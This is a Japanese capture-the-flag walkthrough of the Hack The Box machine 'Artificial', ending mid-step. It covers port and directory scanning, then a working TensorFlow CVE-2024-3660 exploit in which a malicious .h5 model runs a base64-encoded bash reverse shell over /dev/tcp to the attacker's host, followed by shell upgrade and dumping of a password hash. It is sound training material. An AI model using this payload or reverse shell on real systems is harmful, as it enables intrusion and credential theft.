- 本記事の概要
- ポートスキャン
- 名前解決のためのhostsファイル更新
- Webアクセスできるファイル/ディレクトリ調査
- TensorFlowの脆弱性(CVE-2024-3660)悪用したリバースシェル
- サーバ上のファイル調査による認証情報取得
- John the Ripperを用いてハッシュ値解析
- 特権昇格のための調査(SUIDなど)
- linpeas.shを用いた脆弱性調査
- 特権昇格のための調査(pspy64s)
- 特権昇格(sudoの脆弱性[CVE-2021-3156]悪用試行)
- ポートフォワードを用いた9898番ポートへのアクセス
- hashcatを用いたハッシュ値解析
- バックアップツール(restic)を用いたファイル取得
- rootユーザーでSSHログイン
- [補足] Guided ModeのQA
- 関連記事(Hack The Box)
本記事の概要
Hack The BoxのLinuxサーバの難易度Easyのマシンである「Artificial」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン
(2) 名前解決のためのhostsファイル更新
(3) Webアクセスできるファイル/ディレクトリ調査
(4) TensorFlowの脆弱性(CVE-2024-3660)悪用したリバースシェル
(5) サーバ上のファイル調査による認証情報取得
(6) John the Ripperを用いてハッシュ値解析
(7) 特権昇格のための調査(SUIDなど)
(8) linpeas.shを用いた脆弱性調査
(9) 特権昇格のための調査(pspy64s)
(10) 特権昇格(sudoの脆弱性[CVE-2021-3156]悪用試行)
(11) ポートフォワードを用いた9898番ポートへのアクセス
(12) hashcatを用いたハッシュ値解析
(13) バックアップツール(restic)を用いたファイル取得
(14) rootユーザーでSSHログイン
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン
(1) nmapコマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(80/tcp)のポートが応答がある。
$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.11.74
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-17 20:51 JST
Warning: 10.10.11.74 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.74
Host is up (0.36s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 23/tcp)
HOP RTT       ADDRESS
1   219.19 ms 10.10.16.1
2   432.68 ms 10.10.11.74

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.40 seconds
名前解決のためのhostsファイル更新
(1) ブラウザを用いて「http://10.10.11.74/」にアクセスすると、「http://artificial.htb/」にリダイレクトされる。
(2) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
# echo '10.10.11.74 artificial.htb' | sudo tee -a /etc/hosts
# cat /etc/hosts
   →「10.10.11.74 artificial.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://artificial.htb/」にアクセスすると、Webページが表示されることを確認する。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認すると、「http://artificial.htb/login」や「http://artificial.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ feroxbuster -u http://artificial.htb -d 2 -C 400,403,404,405,500
ーーー(省略)ーーー
200      GET       28l       60w      857c http://artificial.htb/login
200      GET       33l       65w      952c http://artificial.htb/register
302      GET        5l       22w      189c http://artificial.htb/logout => http://artificial.htb/
200      GET      313l      666w     6610c http://artificial.htb/static/css/styles.css
200      GET       33l       73w      999c http://artificial.htb/static/js/scripts.js
200      GET      161l      472w     5442c http://artificial.htb/
302      GET        5l       22w      199c http://artificial.htb/dashboard => http://artificial.htb/login
ーーー(省略)ーーー
(2) GoBusterを用いてアクセスできるURLを確認すると、「http://artificial.htb/login」や「http://artificial.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ gobuster dir -u http://artificial.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o Artificial_80.txt
ーーー(省略)ーーー
/dashboard            (Status: 302) [Size: 199] [--> /login]
/login                (Status: 200) [Size: 857]
/logout               (Status: 302) [Size: 189] [--> /]
/register             (Status: 200) [Size: 952]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
(3) dirsearchを用いてアクセスできるURLを確認すると、「http://artificial.htb/login」や「http://artificial.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ sudo dirsearch -u http://artificial.htb
ーーー(省略)ーーー
[21:08:22] Starting:
[21:09:18] 302 -  199B  - /dashboard  ->  /login
[21:09:38] 200 -  857B  - /login
[21:09:38] 302 -  189B  - /logout  ->  /
[21:09:57] 200 -  952B  - /register
ーーー(省略)ーーー
(4) ffufを用いてアクセスできるURLを確認すると、「http://artificial.htb/login」や「http://artificial.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://artificial.htb/FUZZ" -ic
ーーー(省略)ーーー
login                   [Status: 200, Size: 857, Words: 162, Lines: 29, Duration: 524ms]
                        [Status: 200, Size: 5442, Words: 1267, Lines: 162, Duration: 528ms]
register                [Status: 200, Size: 952, Words: 182, Lines: 34, Duration: 525ms]
logout                  [Status: 302, Size: 189, Words: 18, Lines: 6, Duration: 618ms]
dashboard               [Status: 302, Size: 199, Words: 18, Lines: 6, Duration: 580ms]
ーーー(省略)ーーー
TensorFlowの脆弱性(CVE-2024-3660)悪用したリバースシェル
(1) ブラウザを用いて「http://artificial.htb/」にアクセスして、「REGISTER」をクリックする。
(2) 登録するアカウント情報を入力して、「Register」をクリックする。
(3) 登録したアカウントを情報を入力してログインする。
(4) ログインに成功すると、ファイルをアップロードする画面が表示される。「requirements」と「Dockerfile」をクリックして2つのファイルをダウンロードする。
(5) ダウンロードしたファイル(requirements.txt)の内容を確認すると、tensorflow-cpuのバージョン2.13.1を使用していることが分かる。
$ cat requirements.txt
tensorflow-cpu==2.13.1
(6) ダウンロードしたファイル(Dockerfile)の内容を確認すると、Dockerコンテナを起動する際のファイルが記載されている。
$ cat Dockerfile
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
(7) 「tensorflow-cpu 2.13.1 exploit」でGoogle検索すると、CVE-2024-3660のコードインジェクションの脆弱性があることが分かる。また、「https://www.kb.cert.org/vuls/id/253266」や「https://splint.gitbook.io/cyberblog/security-research/tensorflow-remote-code-execution-with-malicious-model」に脆弱性の詳細が記載されている。要約すると、以下のプログラムにて生成された.h5ファイルをload_modelメソッドで読み込まれるとOSコマンドが実行されることが分かる。
【OSコマンドを実行する.h5ファイルを生成するプログラムの例】
import tensorflow as tf

def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
(8) ダウンロードしたDockerfileファイルを用いてDockerコンテナを起動する。
※Dockerfileファイルが格納された場所で以下のコマンドを実行する。

$ docker image build -t artificial-image:v1 .


$ docker images


$ docker run --name artificial -it localhost/artificial-image:v1
  →Dockerコンテナのプロンプト(root@eae2c7c3c76a:/code# )が表示される。
(9) リバースシェルを実行するためのコマンドを準備する。
※Kali Linux上で以下のコマンドを実行する。

$ ip a
   →Kali LinuxのVPN用のインターフェースのIPアドレスが「10.10.16.10」


$ echo 'bash -i >& /dev/tcp/10.10.16.10/1234 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC8xMjM0IDA+JjEK
(10) リバースシェルを実行する.h5ファイルを生成するプログラムを作成する。
※Dockerコンテナのプロンプト(root@eae2c7c3c76a:/code# )にて以下のコマンドを実行する。

# vi CVE-2024-3660.py


【CVE-2024-3660.pyの内容】
import tensorflow as tf

def exploit(x):
    import os
    os.system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC8xMjM0IDA+JjEK | base64 -d | bash")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
(11) 作成したプログラムを実行して.h5ファイルを生成する。
※Dockerコンテナのプロンプト(root@eae2c7c3c76a:/code# )にて以下のコマンドを実行する。

# python3 CVE-2024-3660.py
2025-09-18 20:01:22.457905: I external/local_xla/xla/tsl/cuda/cudart_stub.cc:31] Could not find cuda drivers on your machine, GPU will not be used.
2025-09-18 20:01:22.500037: I tensorflow/core/platform/cpu_feature_guard.cc:210] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2, in other operations, rebuild TensorFlow with the appropriate compiler flags.
2025-09-18 20:01:23.567948: I external/local_xla/xla/tsl/cuda/cudart_stub.cc:31] Could not find cuda drivers on your machine, GPU will not be used.
bash: connect: 接続を拒否されました
bash: 行 1: /dev/tcp/10.10.16.10/1234: 接続を拒否されました
2025-09-18 20:01:24.318883: E external/local_xla/xla/stream_executor/cuda/cuda_platform.cc:51] failed call to cuInit: INTERNAL: CUDA error: Failed call to cuInit: UNKNOWN ERROR (303)
WARNING:absl:You are saving your model as an HDF5 file via `model.save()` or `keras.saving.save_model(model)`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')` or `keras.saving.save_model(model, 'my_model.keras')`.
(12) 生成したファイルのファイルタイプを確認すると、Hierarchical Data Format (version 5)であることが分かる。
※Kali Linux上で以下のコマンドを実行する。

$ ls -l exploit.h5
-rw-r--r-- 1 kali kali 9952  9月 18 21:20 exploit.h5


$ file exploit.h5
exploit.h5: Hierarchical Data Format (version 5) data
(13) Kali Linux側で1234/tcpポートでリバースシェルを受け取ることができるように待ち受ける。
$ nc -lvnp 1234
listening on [any] 1234 ...
(14) ブラウザを用いて「http://artificial.htb/dashboard」にアクセスして、生成した.h5ファイルをアップロードする。
(15) 「View Predictions」をクリックして、アップロードした.h5ファイルを読み込む。
(16) 「nc -lnvp 1234」コマンドを実行しているプロンプトにて応答があり、コマンドを実行できるようになる。
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.74] 48102
bash: cannot set terminal process group (812): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ ls
(17) 現在ログインしているユーザー情報を確認すると、appユーザーであることが分かる。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ id
uid=1001(app) gid=1001(app) groups=1001(app)


$ whoami
app
(18) 完全なシェルを奪取する。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ which python3
/usr/bin/python3

$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'

[Ctrl]+[Z]でバックグラウンドに移す

$ stty raw -echo;fg

$ bash

$ export TERM=xterm
サーバ上のファイル調査による認証情報取得
(1) ホームディレクトリとログインシェルが設定されているユーザーを確認する。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ ls -l /home/
total 8
drwxr-x--- 6 app  app  4096 Jun  9 10:52 app
drwxr-x--- 4 gael gael 4096 Jun  9 08:53 gael


$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
gael:x:1000:1000:gael:/home/gael:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
(2) /home/app/app/app.pyの内容を確認すると、users.dbというデータベースファイルがあることが分かる。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat /home/app/app/app.py
from flask import Flask, render_template, request, redirect, url_for, session, send_file, flash
from flask_sqlalchemy import SQLAlchemy
from werkzeug.utils import secure_filename
import os
import tensorflow as tf
import hashlib
import uuid
import numpy as np
import io
from contextlib import redirect_stdout
import hashlib

app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
ーーー(省略)ーーー
(3) users.dbの格納場所を検索する。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ find / -name "users.db"
ーーー(省略)ーーー
/home/app/app/instance/users.db
ーーー(省略)ーーー
(4) users.dbの内容を確認すると、gaelgael@artificial.htbユーザーのパスワードハッシュ値が「c99175974b6e192936d97224638a34f8」であることが分かる。
※appユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ strings /home/app/app/instance/users.db
SQLite format 3
itablemodelmodel
CREATE TABLE model (
        id VARCHAR(36) NOT NULL,
